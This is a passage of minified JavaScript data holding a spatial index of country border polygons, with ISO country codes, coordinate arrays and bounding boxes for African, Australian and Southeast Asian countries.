-78.047018],[-48.660616,-78.047019],[-48.151396,-78.04707],[-46.662857,-77.831476],[-45.154758,-78.04707]]],minLng:-54.164259,minLat:-81.025442,maxLng:-43.333267,maxLat:-77.831476}],height:1,leaf:!0,bbox:[-75.012625,-81.025442,-43.333267,-68.87874]},{children:[{country:"GAB",coordinates:[[[11.093773,-3.978827],[10.066135,-2.969483],[9.405245,-2.144313],[8.797996,-1.111301],[8.830087,-.779074],[9.04842,-.459351],[9.291351,.268666],[9.492889,1.01012],[9.830284,1.067894],[11.285079,1.057662],[11.276449,2.261051],[11.751665,2.326758],[12.35938,2.192812],[12.951334,2.321616],[13.075822,2.267097],[13.003114,1.830896],[13.282631,1.314184],[14.026669,1.395677],[14.276266,1.19693],[13.843321,.038758],[14.316418,-.552627],[14.425456,-1.333407],[14.29921,-1.998276],[13.992407,-2.470805],[13.109619,-2.42874],[12.575284,-1.948511],[12.495703,-2.391688],[11.820964,-2.514161],[11.478039,-2.765619],[11.855122,-3.426871],[11.093773,-3.978827]]],minLng:8.797996,minLat:-3.978827,maxLng:14.425456,maxLat:2.326758},{country:"GNQ",coordinates:[[[9.492889,1.01012],[9.305613,1.160911],[9.649158,2.283866],[11.276449,2.261051],[11.285079,1.057662],[9.830284,1.067894],[9.492889,1.01012]]],minLng:9.305613,minLat:1.01012,maxLng:11.285079,maxLat:2.283866},{country:"COG",coordinates:[[[12.995517,-4.781103],[12.62076,-4.438023],[12.318608,-4.60623],[11.914963,-5.037987],[11.093773,-3.978827],[11.855122,-3.426871],[11.478039,-2.765619],[11.820964,-2.514161],[12.495703,-2.391688],[12.575284,-1.948511],[13.109619,-2.42874],[13.992407,-2.470805],[14.29921,-1.998276],[14.425456,-1.333407],[14.316418,-.552627],[13.843321,.038758],[14.276266,1.19693],[14.026669,1.395677],[13.282631,1.314184],[13.003114,1.830896],[13.075822,2.267097],[14.337813,2.227875],[15.146342,1.964015],[15.940919,1.727673],[16.012852,2.26764],[16.537058,3.198255],[17.133042,3.728197],[17.8099,3.560196],[18.453065,3.504386],[18.393792,2.900443],[18.094276,2.365722],[17.898835,1.741832],[17.774192,.855659],[17.82654,.288923],[17.663553,-.058084],[17.638645,-.424832],[17.523716,-.74383],[16.865307,-1.225816],[16.407092,-1.740927],[15.972803,-2.712392],[16.00629,-3.535133],[15.75354,-3.855165],[15.170992,-4.343507],[14.582604,-4.970239],[14.209035,-4.793092],[14.144956,-4.510009],[13.600235,-4.500138],[13.25824,-4.882957],[12.995517,-4.781103]]],minLng:11.093773,minLat:-5.037987,maxLng:18.453065,maxLat:3.728197}],height:1,leaf:!0,bbox:[8.797996,-5.037987,18.453065,3.728197]}],height:2,bbox:[-180,-85.609038,180,5.244486]},{children:[{children:[{country:"ZAF",coordinates:[[[31.521001,-29.257387],[31.325561,-29.401978],[30.901763,-29.909957],[30.622813,-30.423776],[30.055716,-31.140269],[28.925553,-32.172041],[28.219756,-32.771953],[27.464608,-33.226964],[26.419452,-33.61495],[25.909664,-33.66704],[25.780628,-33.944646],[25.172862,-33.796851],[24.677853,-33.987176],[23.594043,-33.794474],[22.988189,-33.916431],[22.574157,-33.864083],[21.542799,-34.258839],[20.689053,-34.417175],[20.071261,-34.795137],[19.616405,-34.819166],[19.193278,-34.462599],[18.855315,-34.444306],[18.424643,-33.997873],[18.377411,-34.136521],[18.244499,-33.867752],[18.25008,-33.281431],[17.92519,-32.611291],[18.24791,-32.429131],[18.221762,-31.661633],[17.566918,-30.725721],[17.064416,-29.878641],[17.062918,-29.875954],[16.344977,-28.576705],[16.824017,-28.082162],[17.218929,-28.355943],[17.387497,-28.783514],[17.836152,-28.856378],[18.464899,-29.045462],[19.002127,-28.972443],[19.894734,-28.461105],[19.895768,-24.76779],[20.165726,-24.917962],[20.758609,-25.868136],[20.66647,-26.477453],[20.889609,-26.828543],[21.605896,-26.726534],[22.105969,-26.280256],[22.579532,-25.979448],[22.824271,-25.500459],[23.312097,-25.26869],[23.73357,-25.390129],[24.211267,-25.670216],[25.025171,-25.71967],[25.664666,-25.486816],[25.765849,-25.174845],[25.941652,-24.696373],[26.485753,-24.616327],[26.786407,-24.240691],[27.11941,-23.574323],[28.017236,-22.827754],[29.432188,-22.091313],[29.839037,-22.102216],[30.322883,-22.271612],[30.659865,-22.151567],[31.191409,-22.25151],[31.670398,-23.658969],[31.930589,-24.369417],[31.752408,-25.484284],[31.837778,-25.843332],[31.333158,-25.660191],[31.04408,-25.731452],[30.949667,-26.022649],[30.676609,-26.398078],[30.685962,-26.743845],[31.282773,-27.285879],[31.86806,-27.177927],[32.071665,-26.73382],[32.83012,-26.742192],[32.580265,-27.470158],[32.462133,-28.301011],[32.203389,-28.752405],[31.521001,-29.257387]],[[28.978263,-28.955597],[28.5417,-28.647502],[28.074338,-28.851469],[27.532511,-29.242711],[26.999262,-29.875954],[27.749397,-30.645106],[28.107205,-30.545732],[28.291069,-30.226217],[28.8484,-30.070051],[29.018415,-29.743766],[29.325166,-29.257387],[28.978263,-28.955597]]],minLng:16.344977,minLat:-34.819166,maxLng:32.83012,maxLat:-22.091313},{country:"LSO",coordinates:[[[28.978263,-28.955597],[29.325166,-29.257387],[29.018415,-29.743766],[28.8484,-30.070051],[28.291069,-30.226217],[28.107205,-30.545732],[27.749397,-30.645106],[26.999262,-29.875954],[27.532511,-29.242711],[28.074338,-28.851469],[28.5417,-28.647502],[28.978263,-28.955597]]],minLng:26.999262,minLat:-30.645106,maxLng:29.325166,maxLat:-28.647502},{country:"NAM",coordinates:[[[16.344977,-28.576705],[15.601818,-27.821247],[15.210472,-27.090956],[14.989711,-26.117372],[14.743214,-25.39292],[14.408144,-23.853014],[14.385717,-22.656653],[14.257714,-22.111208],[13.868642,-21.699037],[13.352498,-20.872834],[12.826845,-19.673166],[12.608564,-19.045349],[11.794919,-18.069129],[11.734199,-17.301889],[12.215461,-17.111668],[12.814081,-16.941343],[13.462362,-16.971212],[14.058501,-17.423381],[14.209707,-17.353101],[18.263309,-17.309951],[18.956187,-17.789095],[21.377176,-17.930636],[23.215048,-17.523116],[24.033862,-17.295843],[24.682349,-17.353411],[25.07695,-17.578823],[25.084443,-17.661816],[24.520705,-17.887125],[24.217365,-17.889347],[23.579006,-18.281261],[23.196858,-17.869038],[21.65504,-18.219146],[20.910641,-18.252219],[20.881134,-21.814327],[19.895458,-21.849157],[19.895768,-24.76779],[19.894734,-28.461105],[19.002127,-28.972443],[18.464899,-29.045462],[17.836152,-28.856378],[17.387497,-28.783514],[17.218929,-28.355943],[16.824017,-28.082162],[16.344977,-28.576705]]],minLng:11.734199,minLat:-29.045462,maxLng:25.084443,maxLat:-16.941343},{country:"BWA",coordinates:[[[25.649163,-18.536026],[25.850391,-18.714413],[26.164791,-19.293086],[27.296505,-20.39152],[27.724747,-20.499059],[27.727228,-20.851802],[28.02137,-21.485975],[28.794656,-21.639454],[29.432188,-22.091313],[28.017236,-22.827754],[27.11941,-23.574323],[26.786407,-24.240691],[26.485753,-24.616327],[25.941652,-24.696373],[25.765849,-25.174845],[25.664666,-25.486816],[25.025171,-25.71967],[24.211267,-25.670216],[23.73357,-25.390129],[23.312097,-25.26869],[22.824271,-25.500459],[22.579532,-25.979448],[22.105969,-26.280256],[21.605896,-26.726534],[20.889609,-26.828543],[20.66647,-26.477453],[20.758609,-25.868136],[20.165726,-24.917962],[19.895768,-24.76779],[19.895458,-21.849157],[20.881134,-21.814327],[20.910641,-18.252219],[21.65504,-18.219146],[23.196858,-17.869038],[23.579006,-18.281261],[24.217365,-17.889347],[24.520705,-17.887125],[25.084443,-17.661816],[25.264226,-17.73654],[25.649163,-18.536026]]],minLng:19.895458,minLat:-26.828543,maxLng:29.432188,maxLat:-17.661816},{country:"ZWE",coordinates:[[[31.191409,-22.25151],[30.659865,-22.151567],[30.322883,-22.271612],[29.839037,-22.102216],[29.432188,-22.091313],[28.794656,-21.639454],[28.02137,-21.485975],[27.727228,-20.851802],[27.724747,-20.499059],[27.296505,-20.39152],[26.164791,-19.293086],[25.850391,-18.714413],[25.649163,-18.536026],[25.264226,-17.73654],[26.381935,-17.846042],[26.706773,-17.961229],[27.044427,-17.938026],[27.598243,-17.290831],[28.467906,-16.4684],[28.825869,-16.389749],[28.947463,-16.043051],[29.516834,-15.644678],[30.274256,-15.507787],[30.338955,-15.880839],[31.173064,-15.860944],[31.636498,-16.07199],[31.852041,-16.319417],[32.328239,-16.392074],[32.847639,-16.713398],[32.849861,-17.979057],[32.654886,-18.67209],[32.611994,-19.419383],[32.772708,-19.715592],[32.659743,-20.30429],[32.508693,-20.395292],[32.244988,-21.116489],[31.191409,-22.25151]]],minLng:25.264226,minLat:-22.271612,maxLng:32.849861,maxLat:-15.507787}],height:1,leaf:!0,bbox:[11.734199,-34.819166,32.849861,-15.507787]},{children:[{country:"BDI",coordinates:[[[29.339998,-4.499983],[29.276384,-3.293907],[29.024926,-2.839258],[29.632176,-2.917858],[29.938359,-2.348487],[30.469696,-2.413858],[30.527677,-2.807632],[30.743013,-3.034285],[30.752263,-3.35933],[30.50556,-3.568567],[30.116333,-4.090138],[29.753512,-4.452389],[29.339998,-4.499983]]],minLng:29.024926,minLat:-4.499983,maxLng:30.752263,maxLat:-2.348487},{country:"KEN",coordinates:[[[40.993,-.85829],[41.58513,-1.68325],[40.88477,-2.08255],[40.63785,-2.49979],[40.26304,-2.57309],[40.12119,-3.27768],[39.80006,-3.68116],[39.60489,-4.34653],[39.20222,-4.67677],[37.7669,-3.67712],[37.69869,-3.09699],[34.07262,-1.05982],[33.903711,-.95],[33.893569,.109814],[34.18,.515],[34.6721,1.17694],[35.03599,1.90584],[34.59607,3.05374],[34.47913,3.5556],[34.005,4.249885],[34.620196,4.847123],[35.298007,5.506],[35.817448,5.338232],[35.817448,4.776966],[36.159079,4.447864],[36.855093,4.447864],[38.120915,3.598605],[38.43697,3.58851],[38.67114,3.61607],[38.89251,3.50074],[39.559384,3.42206],[39.85494,3.83879],[40.76848,4.25702],[41.1718,3.91909],[41.855083,3.918912],[40.98105,2.78452],[40.993,-.85829]]],minLng:33.893569,minLat:-4.67677,maxLng:41.855083,maxLat:5.506},{country:"MDG",coordinates:[[[49.543519,-12.469833],[49.808981,-12.895285],[50.056511,-13.555761],[50.217431,-14.758789],[50.476537,-15.226512],[50.377111,-15.706069],[50.200275,-16.000263],[49.860606,-15.414253],[49.672607,-15.710204],[49.863344,-16.451037],[49.774564,-16.875042],[49.498612,-17.106036],[49.435619,-17.953064],[49.041792,-19.118781],[48.548541,-20.496888],[47.930749,-22.391501],[47.547723,-23.781959],[47.095761,-24.94163],[46.282478,-25.178463],[45.409508,-25.601434],[44.833574,-25.346101],[44.03972,-24.988345],[43.763768,-24.460677],[43.697778,-23.574116],[43.345654,-22.776904],[43.254187,-22.057413],[43.433298,-21.336475],[43.893683,-21.163307],[43.89637,-20.830459],[44.374325,-20.072366],[44.464397,-19.435454],[44.232422,-18.961995],[44.042976,-18.331387],[43.963084,-17.409945],[44.312469,-16.850496],[44.446517,-16.216219],[44.944937,-16.179374],[45.502732,-15.974373],[45.872994,-15.793454],[46.312243,-15.780018],[46.882183,-15.210182],[47.70513,-14.594303],[48.005215,-14.091233],[47.869047,-13.663869],[48.293828,-13.784068],[48.84506,-13.089175],[48.863509,-12.487868],[49.194651,-12.040557],[49.543519,-12.469833]]],minLng:43.254187,minLat:-25.601434,maxLng:50.476537,maxLat:-12.040557},{country:"MOZ",coordinates:[[[34.559989,-11.52002],[35.312398,-11.439146],[36.514082,-11.720938],[36.775151,-11.594537],[37.471284,-11.568751],[37.827645,-11.268769],[38.427557,-11.285202],[39.52103,-10.896854],[40.316589,-10.317096],[40.478387,-10.765441],[40.437253,-11.761711],[40.560811,-12.639177],[40.59962,-14.201975],[40.775475,-14.691764],[40.477251,-15.406294],[40.089264,-16.100774],[39.452559,-16.720891],[38.538351,-17.101023],[37.411133,-17.586368],[36.281279,-18.659688],[35.896497,-18.84226],[35.1984,-19.552811],[34.786383,-19.784012],[34.701893,-20.497043],[35.176127,-21.254361],[35.373428,-21.840837],[35.385848,-22.14],[35.562546,-22.09],[35.533935,-23.070788],[35.371774,-23.535359],[35.60747,-23.706563],[35.458746,-24.12261],[35.040735,-24.478351],[34.215824,-24.816314],[33.01321,-25.357573],[32.574632,-25.727318],[32.660363,-26.148584],[32.915955,-26.215867],[32.83012,-26.742192],[32.071665,-26.73382],[31.985779,-26.29178],[31.837778,-25.843332],[31.752408,-25.484284],[31.930589,-24.369417],[31.670398,-23.658969],[31.191409,-22.25151],[32.244988,-21.116489],[32.508693,-20.395292],[32.659743,-20.30429],[32.772708,-19.715592],[32.611994,-19.419383],[32.654886,-18.67209],[32.849861,-17.979057],[32.847639,-16.713398],[32.328239,-16.392074],[31.852041,-16.319417],[31.636498,-16.07199],[31.173064,-15.860944],[30.338955,-15.880839],[30.274256,-15.507787],[30.179481,-14.796099],[33.214025,-13.97186],[33.7897,-14.451831],[34.064825,-14.35995],[34.459633,-14.61301],[34.517666,-15.013709],[34.307291,-15.478641],[34.381292,-16.18356],[35.03381,-16.8013],[35.339063,-16.10744],[35.771905,-15.896859],[35.686845,-14.611046],[35.267956,-13.887834],[34.907151,-13.565425],[34.559989,-13.579998],[34.280006,-12.280025],[34.559989,-11.52002]]],minLng:30.179481,minLat:-26.742192,maxLng:40.775475,maxLat:-10.317096},{country:"MWI",coordinates:[[[34.559989,-11.52002],[34.280006,-12.280025],[34.559989,-13.579998],[34.907151,-13.565425],[35.267956,-13.887834],[35.686845,-14.611046],[35.771905,-15.896859],[35.339063,-16.10744],[35.03381,-16.8013],[34.381292,-16.18356],[34.307291,-15.478641],[34.517666,-15.013709],[34.459633,-14.61301],[34.064825,-14.35995],[33.7897,-14.451831],[33.214025,-13.97186],[32.688165,-13.712858],[32.991764,-12.783871],[33.306422,-12.435778],[33.114289,-11.607198],[33.31531,-10.79655],[33.485688,-10.525559],[33.231388,-9.676722],[32.759375,-9.230599],[33.739729,-9.417151],[33.940838,-9.693674],[34.280006,-10.16],[34.559989,-11.52002]]],minLng:32.688165,minLat:-16.8013,maxLng:35.771905,maxLat:-9.230599},{country:"SWZ",coordinates:[[[32.071665,-26.73382],[31.86806,-27.177927],[31.282773,-27.285879],[30.685962,-26.743845],[30.676609,-26.398078],[30.949667,-26.022649],[31.04408,-25.731452],[31.333158,-25.660191],[31.837778,-25.843332],[31.985779,-26.29178],[32.071665,-26.73382]]],minLng:30.676609,minLat:-27.285879,maxLng:32.071665,maxLat:-25.660191},{country:"TZA",coordinates:[[[33.903711,-.95],[34.07262,-1.05982],[37.69869,-3.09699],[37.7669,-3.67712],[39.20222,-4.67677],[38.74054,-5.90895],[38.79977,-6.47566],[39.44,-6.84],[39.47,-7.1],[39.19469,-7.7039],[39.25203,-8.00781],[39.18652,-8.48551],[39.53574,-9.11237],[39.9496,-10.0984],[40.31659,-10.3171],[39.521,-10.89688],[38.427557,-11.285202],[37.82764,-11.26879],[37.47129,-11.56876],[36.775151,-11.594537],[36.514082,-11.720938],[35.312398,-11.439146],[34.559989,-11.52002],[34.28,-10.16],[33.940838,-9.693674],[33.73972,-9.41715],[32.759375,-9.230599],[32.191865,-8.930359],[31.556348,-8.762049],[31.157751,-8.594579],[30.74,-8.34],[30.2,-7.08],[29.62,-6.52],[29.419993,-5.939999],[29.519987,-5.419979],[29.339998,-4.499983],[29.753512,-4.452389],[30.11632,-4.09012],[30.50554,-3.56858],[30.75224,-3.35931],[30.74301,-3.03431],[30.52766,-2.80762],[30.46967,-2.41383],[30.758309,-2.28725],[30.816135,-1.698914],[30.419105,-1.134659],[30.76986,-1.01455],[31.86617,-1.02736],[33.903711,-.95]]],minLng:29.339998,minLat:-11.720938,maxLng:40.31659,maxLat:-.95}],height:1,leaf:!0,bbox:[29.024926,-27.285879,50.476537,5.506]},{children:[{country:"ATF",coordinates:[[[68.935,-48.625],[69.58,-48.94],[70.525,-49.065],[70.56,-49.255],[70.28,-49.71],[68.745,-49.775],[68.72,-49.2425],[68.8675,-48.83],[68.935,-48.625]]],minLng:68.72,minLat:-49.775,maxLng:70.56,maxLat:-48.625},{country:"AUS",coordinates:[[[143.561811,-13.763656],[143.922099,-14.548311],[144.563714,-14.171176],[144.894908,-14.594458],[145.374724,-14.984976],[145.271991,-15.428205],[145.48526,-16.285672],[145.637033,-16.784918],[145.888904,-16.906926],[146.160309,-17.761655],[146.063674,-18.280073],[146.387478,-18.958274],[147.471082,-19.480723],[148.177602,-19.955939],[148.848414,-20.39121],[148.717465,-20.633469],[149.28942,-21.260511],[149.678337,-22.342512],[150.077382,-22.122784],[150.482939,-22.556142],[150.727265,-22.402405],[150.899554,-23.462237],[151.609175,-24.076256],[152.07354,-24.457887],[152.855197,-25.267501],[153.136162,-26.071173],[153.161949,-26.641319],[153.092909,-27.2603],[153.569469,-28.110067],[153.512108,-28.995077],[153.339095,-29.458202],[153.069241,-30.35024],[153.089602,-30.923642],[152.891578,-31.640446],[152.450002,-32.550003],[151.709117,-33.041342],[151.343972,-33.816023],[151.010555,-34.31036],[150.714139,-35.17346],[150.32822,-35.671879],[150.075212,-36.420206],[149.946124,-37.109052],[149.997284,-37.425261],[149.423882,-37.772681],[148.304622,-37.809061],[147.381733,-38.219217],[146.922123,-38.606532],[146.317922,-39.035757],[145.489652,-38.593768],[144.876976,-38.417448],[145.032212,-37.896188],[144.485682,-38.085324],[143.609974,-38.809465],[142.745427,-38.538268],[142.17833,-38.380034],[141.606582,-38.308514],[140.638579,-38.019333],[139.992158,-37.402936],[139.806588,-36.643603],[139.574148,-36.138362],[139.082808,-35.732754],[138.120748,-35.612296],[138.449462,-35.127261],[138.207564,-34.384723],[137.71917,-35.076825],[136.829406,-35.260535],[137.352371,-34.707339],[137.503886,-34.130268],[137.890116,-33.640479],[137.810328,-32.900007],[136.996837,-33.752771],[136.372069,-34.094766],[135.989043,-34.890118],[135.208213,-34.47867],[135.239218,-33.947953],[134.613417,-33.222778],[134.085904,-32.848072],[134.273903,-32.617234],[132.990777,-32.011224],[132.288081,-31.982647],[131.326331,-31.495803],[129.535794,-31.590423],[128.240938,-31.948489],[127.102867,-32.282267],[126.148714,-32.215966],[125.088623,-32.728751],[124.221648,-32.959487],[124.028947,-33.483847],[123.659667,-33.890179],[122.811036,-33.914467],[122.183064,-34.003402],[121.299191,-33.821036],[120.580268,-33.930177],[119.893695,-33.976065],[119.298899,-34.509366],[119.007341,-34.464149],[118.505718,-34.746819],[118.024972,-35.064733],[117.295507,-35.025459],[116.625109,-35.025097],[115.564347,-34.386428],[115.026809,-34.196517],[115.048616,-33.623425],[115.545123,-33.487258],[115.714674,-33.259572],[115.679379,-32.900369],[115.801645,-32.205062],[115.689611,-31.612437],[115.160909,-30.601594],[114.997043,-30.030725],[115.040038,-29.461095],[114.641974,-28.810231],[114.616498,-28.516399],[114.173579,-28.118077],[114.048884,-27.334765],[113.477498,-26.543134],[113.338953,-26.116545],[113.778358,-26.549025],[113.440962,-25.621278],[113.936901,-25.911235],[114.232852,-26.298446],[114.216161,-25.786281],[113.721255,-24.998939],[113.625344,-24.683971],[113.393523,-24.384764],[113.502044,-23.80635],[113.706993,-23.560215],[113.843418,-23.059987],[113.736552,-22.475475],[114.149756,-21.755881],[114.225307,-22.517488],[114.647762,-21.82952],[115.460167,-21.495173],[115.947373,-21.068688],[116.711615,-20.701682],[117.166316,-20.623599],[117.441545,-20.746899],[118.229559,-20.374208],[118.836085,-20.263311],[118.987807,-20.044203],[119.252494,-19.952942],[119.805225,-19.976506],[120.85622,-19.683708],[121.399856,-19.239756],[121.655138,-18.705318],[122.241665,-18.197649],[122.286624,-17.798603],[122.312772,-17.254967],[123.012574,-16.4052],[123.433789,-17.268558],[123.859345,-17.069035],[123.503242,-16.596506],[123.817073,-16.111316],[124.258287,-16.327944],[124.379726,-15.56706],[124.926153,-15.0751],[125.167275,-14.680396],[125.670087,-14.51007],[125.685796,-14.230656],[126.125149,-14.347341],[126.142823,-14.095987],[126.582589,-13.952791],[127.065867,-13.817968],[127.804633,-14.276906],[128.35969,-14.86917],[128.985543,-14.875991],[129.621473,-14.969784],[129.4096,-14.42067],[129.888641,-13.618703],[130.339466,-13.357376],[130.183506,-13.10752],[130.617795,-12.536392],[131.223495,-12.183649],[131.735091,-12.302453],[132.575298,-12.114041],[132.557212,-11.603012],[131.824698,-11.273782],[132.357224,-11.128519],[133.019561,-11.376411],[133.550846,-11.786515],[134.393068,-12.042365],[134.678632,-11.941183],[135.298491,-12.248606],[135.882693,-11.962267],[136.258381,-12.049342],[136.492475,-11.857209],[136.95162,-12.351959],[136.685125,-12.887223],[136.305407,-13.29123],[135.961758,-13.324509],[136.077617,-13.724278],[135.783836,-14.223989],[135.428664,-14.715432],[135.500184,-14.997741],[136.295175,-15.550265],[137.06536,-15.870762],[137.580471,-16.215082],[138.303217,-16.807604],[138.585164,-16.806622],[139.108543,-17.062679],[139.260575,-17.371601],[140.215245,-17.710805],[140.875463,-17.369069],[141.07111,-16.832047],[141.274095,-16.38887],[141.398222,-15.840532],[141.702183,-15.044921],[141.56338,-14.561333],[141.63552,-14.270395],[141.519869,-13.698078],[141.65092,-12.944688],[141.842691,-12.741548],[141.68699,-12.407614],[141.928629,-11.877466],[142.118488,-11.328042],[142.143706,-11.042737],[142.51526,-10.668186],[142.79731,-11.157355],[142.866763,-11.784707],[143.115947,-11.90563],[143.158632,-12.325656],[143.522124,-12.834358],[143.597158,-13.400422],[143.561811,-13.763656]]],minLng:113.338953,minLat:-39.035757,maxLng:153.569469,maxLat:-10.668186},{country:"AUS",coordinates:[[[145.397978,-40.792549],[146.364121,-41.137695],[146.908584,-41.000546],[147.689259,-40.808258],[148.289068,-40.875438],[148.359865,-42.062445],[148.017301,-42.407024],[147.914052,-43.211522],[147.564564,-42.937689],[146.870343,-43.634597],[146.663327,-43.580854],[146.048378,-43.549745],[145.43193,-42.693776],[145.29509,-42.03361],[144.718071,-41.162552],[144.743755,-40.703975],[145.397978,-40.792549]]],minLng:144.718071,minLat:-43.634597,maxLng:148.359865,maxLat:-40.703975}],height:1,leaf:!0,bbox:[68.72,-49.775,153.569469,-10.668186]},{children:[{country:"IDN",coordinates:[[[105.817655,-5.852356],[104.710384,-5.873285],[103.868213,-5.037315],[102.584261,-4.220259],[102.156173,-3.614146],[101.399113,-2.799777],[100.902503,-2.050262],[100.141981,-.650348],[99.26374,.183142],[98.970011,1.042882],[98.601351,1.823507],[97.699598,2.453184],[97.176942,3.308791],[96.424017,3.86886],[95.380876,4.970782],[95.293026,5.479821],[95.936863,5.439513],[97.484882,5.246321],[98.369169,4.26837],[99.142559,3.59035],[99.693998,3.174329],[100.641434,2.099381],[101.658012,2.083697],[102.498271,1.3987],[103.07684,.561361],[103.838396,.104542],[103.437645,-.711946],[104.010789,-1.059212],[104.369991,-1.084843],[104.53949,-1.782372],[104.887893,-2.340425],[105.622111,-2.428844],[106.108593,-3.061777],[105.857446,-4.305525],[105.817655,-5.852356]]],minLng:95.293026,minLat:-5.873285,maxLng:106.108593,maxLat:5.479821},{country:"IDN",coordinates:[[[108.623479,-6.777674],[110.539227,-6.877358],[110.759576,-6.465186],[112.614811,-6.946036],[112.978768,-7.594213],[114.478935,-7.776528],[115.705527,-8.370807],[114.564511,-8.751817],[113.464734,-8.348947],[112.559672,-8.376181],[111.522061,-8.302129],[110.58615,-8.122605],[109.427667,-7.740664],[108.693655,-7.6416],[108.277763,-7.766657],[106.454102,-7.3549],[106.280624,-6.9249],[105.365486,-6.851416],[106.051646,-5.895919],[107.265009,-5.954985],[108.072091,-6.345762],[108.486846,-6.421985],[108.623479,-6.777674]]],minLng:105.365486,minLat:-8.751817,maxLng:115.705527,maxLat:-5.895919},{country:"IDN",coordinates:[[[117.875627,1.827641],[118.996747,.902219],[117.811858,.784242],[117.478339,.102475],[117.521644,-.803723],[116.560048,-1.487661],[116.533797,-2.483517],[116.148084,-4.012726],[116.000858,-3.657037],[114.864803,-4.106984],[114.468652,-3.495704],[113.755672,-3.43917],[113.256994,-3.118776],[112.068126,-3.478392],[111.703291,-2.994442],[111.04824,-3.049426],[110.223846,-2.934032],[110.070936,-1.592874],[109.571948,-1.314907],[109.091874,-.459507],[108.952658,.415375],[109.069136,1.341934],[109.66326,2.006467],[109.830227,1.338136],[110.514061,.773131],[111.159138,.976478],[111.797548,.904441],[112.380252,1.410121],[112.859809,1.49779],[113.80585,1.217549],[114.621355,1.430688],[115.134037,2.821482],[115.519078,3.169238],[115.865517,4.306559],[117.015214,4.306094],[117.882035,4.137551],[117.313232,3.234428],[118.04833,2.28769],[117.875627,1.827641]]],minLng:108.952658,minLat:-4.106984,maxLng:118.996747,maxLat:4.306559},{country:"BRN",coordinates:[[[114.204017,4.525874],[114.599961,4.900011],[115.45071,5.44773],[115.4057,4.955228],[115.347461,4.316636],[114.869557,4.348314],[114.659596,4.007637],[114.204017,4.525874]]],minLng:114.204017,minLat:4.007637,maxLng:115.45071,maxLat:5.44773},{country:"IDN",coordinates:[[[117.900018,-8.095681],[118.260616,-8.362383],[118.87846,-8.280683],[119.126507,-8.705825],[117.970402,-8.906639],[117.277731,-9.040895],[116.740141,-9.032937],[117.083737,-8.457158],[117.632024,-8.449303],[117.900018,-8.095681]]],minLng:116.740141,minLat:-9.040895,maxLng:119.126507,maxLat:-8.095681},{country:"MYS",coordinates:[[[101.075516,6.204867],[101.154219,5.691384],[101.814282,5.810808],[102.141187,6.221636],[102.371147,6.128205],[102.961705,5.524495],[103.381215,4.855001],[103.438575,4.181606],[103.332122,3.726698],[103.429429,3.382869],[103.502448,2.791019],[103.854674,2.515454],[104.247932,1.631141],[104.228811,1.293048],[103.519707,1.226334],[102.573615,1.967115],[101.390638,2.760814],[101.27354,3.270292],[100.695435,3.93914],[100.557408,4.76728],[100.196706,5.312493],[100.30626,6.040562],[100.085757,6.464489],[100.259596,6.642825],[101.075516,6.204867]]],minLng:100.085757,minLat:1.226334,maxLng:104.247932,maxLat:6.642825},{country:"MYS",coordinates:[[[118.618321,4.478202],[117.882035,4.137551],[117.015214,4.306094],[115.865517,4.306559],[115.519078,3.169238],[115.134037,2.821482],[114.621355,1.430688],[113.80585,1.217549],[112.859809,1.49779],[112.380252,1.410121],[111.797548,.904441],[111.159138,.976478],[110.514061,.773131],[109.830227,1.338136],[109.66326,2.006467],[110.396135,1.663775],[111.168853,1.850637],[111.370081,2.697303],[111.796928,2.885897],[112.995615,3.102395],[113.712935,3.893509],[114.204017,4.525874],[114.659596,4.007637],[114.869557,4.348314],[115.347461,4.316636],[115.4057,4.955228],[115.45071,5.44773],[116.220741,6.143191],[116.725103,6.924771],[117.129626,6.928053],[117.643393,6.422166],[117.689075,5.98749],[118.347691,5.708696],[119.181904,5.407836],[119.110694,5.016128],[118.439727,4.966519],[118.618321,4.478202]]],minLng:109.66326,minLat:.773131,maxLng:119.181904,maxLat:6.928053}],height:1,leaf:!0,bbox:[95.293026,-9.040895,119.181904,6.928053]},{children:[{country:"IDN",coordinates:[[[125.240501,1.419836],[124.437035,.427881],[123.685505,.235593],[122.723083,.431137],[121.056725,.381217],[120.183083,.237247],[120.04087,-.519658],[120.935905,-1.408906],[121.475821,-.955962],[123.340565,-.615673],[123.258399,-1.076213],[122.822715,-.930951],[122.38853,-1.516858],[121.508274,-1.904483],[122.454572,-3.186058],[122.271896,-3.5295],[123.170963,-4.683693],[123.162333,-5.340604],[122.628515,-5.634591],[122.236394,-5.282933],[122.719569,-4.464172],[121.738234,-4.851331],[121.489463,-4.574553],[121.619171,-4.188478],[120.898182,-3.602105],[120.972389,-2.627643],[120.305453,-2.931604],[120.390047,-4.097579],[120.430717,-5.528241],[119.796543,-5.6734],[119.366906,-5.379878],[119.653606,-4.459417],[119.498835,-3.494412],[119.078344,-3.487022],[118.767769,-2.801999],[119.180974,-2.147104],[119.323394,-1.353147],[119.825999,.154254],[120.035702,.566477],[120.885779,1.309223],[121.666817,1.013944],[122.927567,.875192],[124.077522,.917102],[125.065989,1.643259],[125.240501,1.419836]]],minLng:118.767769,minLat:-5.6734,maxLng:125.240501,maxLat:1.643259},{country:"IDN",coordinates:[[[120.715609,-10.239581],[120.295014,-10.25865],[118.967808,-9.557969],[119.90031,-9.36134],[120.425756,-9.665921],[120.775502,-9.969675],[120.715609,-10.239581]]],minLng:118.967808,minLat:-10.25865,maxLng:120.775502,maxLat:-9.36134},{country:"IDN",coordinates:[[[122.903537,-8.094234],[122.756983,-8.649808],[121.254491,-8.933666],[119.924391,-8.810418],[119.920929,-8.444859],[120.715092,-8.236965],[121.341669,-8.53674],[122.007365,-8.46062],[122.903537,-8.094234]]],minLng:119.920929,minLat:-8.933666,maxLng:122.903537,maxLat:-8.094234}],height:1,leaf:!0,bbox:[118.767769,-10.25865,125.240501,1.643259]},{children:[{country:"ZMB",coordinates:[[[32.759375,-9.230599],[33.231388,-9.676722],[33.485688,-10.525559],[33.31531,-10.79655],[33.114289,-11.607198],[33.306422,-12.435778],[32.991764,-12.783871],[32.688165,-13.712858],[33.214025,-13.97186],[30.179481,-14.796099],[30.274256,-15.507787],[29.516834,-15.644678],[28.947463,-16.043051],[28.825869,-16.389749],[28.467906,-16.4684],[27.598243,-17.290831],[27.044427,-17.938026],[26.706773,-17.961229],[26.381935,-17.846042],[25.264226,-17.73654],[25.084443,-17.661816],[25.07695,-17.578823],[24.682349,-17.353411],[24.033862,-17.295843],[23.215048,-17.523116],[22.562478,-16.898451],[21.887843,-16.08031],[21.933886,-12.898437],[24.016137,-12.911046],[23.930922,-12.565848],[24.079905,-12.191297],[23.904154,-11.722282],[24.017894,-11.237298],[23.912215,-10.926826],[24.257155,-10.951993],[24.314516,-11.262826],[24.78317,-11.238694],[25.418118,-11.33